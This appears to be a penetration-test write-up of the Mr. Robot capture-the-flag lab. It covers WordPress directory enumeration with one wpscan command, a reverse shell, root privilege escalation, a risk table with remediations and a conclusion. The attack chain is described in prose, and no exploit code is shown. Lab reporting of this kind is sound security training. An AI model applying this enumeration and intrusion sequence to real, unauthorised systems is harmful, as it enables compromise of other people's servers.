

- Figure 2 – Directory Enumeration
Description: Demonstrates discovery of hidden directories and sensitive files or directory enumeration revealing hidden web paths
Explanation (What it proves):
This screenshot shows the results of a directory enumeration scan against the Mr. Robot target machine. The scan identifies accessible directories such as /admin, /wp-content, and /robots, confirming that the web server exposes multiple paths that are not linked from the main site.
Why it is important:
These discovered directories provide critical entry points for further exploitation. For example, /robot.txt leads to the fsocity.dic wordlist that was clean using “sort” used later for credential attacks, /wp-admin reveal the login page and /wp-content reveals the structure of the WordPress installation. Without this enumeration step, the attacker would miss key components required to progress through the challenge.
Figure 2 – Directory Enumeration images

Used script: wpscan --url http://10.48.152.10





- Figure 3 – Initial Shell Access/Reverse Shell
Description: Confirms successful remote command execution as a low-privileged user.
Explanation (What it proves):

This screenshot shows the attacker receiving a reverse shell from the Mr. Robot target machine. The terminal displays the host-name (daemon) and confirms that system commands (such as directory listings) execute successfully, proving that the attacker has gained interactive access to the server.

Why it is important:
This demonstrates that the exploited vulnerability allowed full remote command execution. Achieving a reverse shell is a critical point in the attack chain because it provides direct access to the operating system, enabling deeper enumeration, access to sensitive files, and eventual privilege escalation.

Figure 3 – Initial Shell/Reverse Shell image



- Figure 4 – Root Access/ Privilege Escalation
Description: Successful Privilege Escalation to Root
Shows “id”command output confirming root privileges.
Explanation (What it proves):

This screenshot shows the attacker gaining a root shell on the Mr. Robot target machine. The terminal prompt confirms the user context has changed to root, and privileged commands such as viewing directory contents execute without restriction.

Why it is important:

This demonstrates full system compromise. Obtaining a root shell means the attacker has complete control over the machine, including access to all files, system configurations, and the ability to modify or disable security controls. It represents the highest level of impact in the attack chain.

Figure 4 – Root Access/Privilege Escalation image


- Risk Summary Table

No | Finding | Risk Level | Impact Summary | Recommended Action
1. | Open Web Services (Ports 22, 80, and 443) | Medium | Publicly accessible web services allow attackers to enumerate the WordPress site and identify potential vulnerabilities. | Restrict unnecessary services, enforce firewall rules, and ensure web server components are fully patched. Harden the web application.
2. | Directory Enumeration Exposure | Medium | Hidden directories (e.g. /robot.txt, wp-admin, wp-content) reveal sensitive files and information that support further attacks. | Limit directory listing, secure sensitive files, and implement proper access controls.
3. | Sensitive File Exposure (robot.txt,) | Medium | Files containing wordlists, credentials, or configuration details assist attackers in progressing through the system. | Remove unnecessary files, secure configuration files, and limit public access to sensitive directories.
4. | Weak / Guessable Credentials | High | Weak credentials enable unauthorized access to the WordPress admin panel, allowing content modification or malicious uploads. i.e account compromised and lateral movement. | Enforce strong password policies, enable MFA, and restrict admin access to trusted networks.
5. | Remote Code Execution (Reverse Shell) | High | Exploiting the web application allows attackers to execute commands remotely and gain interactive shell access. | Patch vulnerable components, restrict file uploads, and harden server permissions to prevent code execution.
6. | Privilege Escalation to Root | Critical | Attackers can escalate from a low‑privileged shell to full root access, resulting in total system compromise. | Apply least‑privilege principles, patch privilege‑escalation vectors, and monitor for abnormal privilege use.

Keys:


6. Conclusion

The Mr Robot CTF environment, when viewed as an analogue for a real-world production system, demonstrates several critical weaknesses that could lead to complete system compromise.

The most severe issue identified was the “local privilege escalation to root” which, combined with initial web application weaknesses and weak credential management, enabled a full attack chain from unauthenticated external user to root-level control.

Recommended Priorities:
- “Address privilege escalation paths” and remove unnecessary elevated binaries or misconfigurations.
- “Harden the web application” removing exposed sensitive files and enforcing strict access controls.
- “Improve credential hygiene”, including strong passwords and secure storage practices.

By addressing these issues in order of criticality, the overall security posture of a similar real-world environment would be significantly improved.

